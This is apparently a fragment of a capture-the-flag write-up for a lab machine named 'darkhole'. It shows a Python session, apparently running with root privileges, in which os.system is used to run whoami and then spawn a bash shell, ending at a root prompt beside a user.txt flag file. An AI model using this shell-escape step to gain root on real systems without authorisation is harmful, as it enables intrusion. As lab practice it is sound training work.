 >>> import os
>>> os.system("whomai")
sh: 1: whomai: not found
32512
>>> os.system("whoami")
root
0
>>> os.system("bash")
root@darkhole:/home/losy# ls
user.txt
root@darkhole:/home/losy# whoami
root
root@darkhole:/home/losy#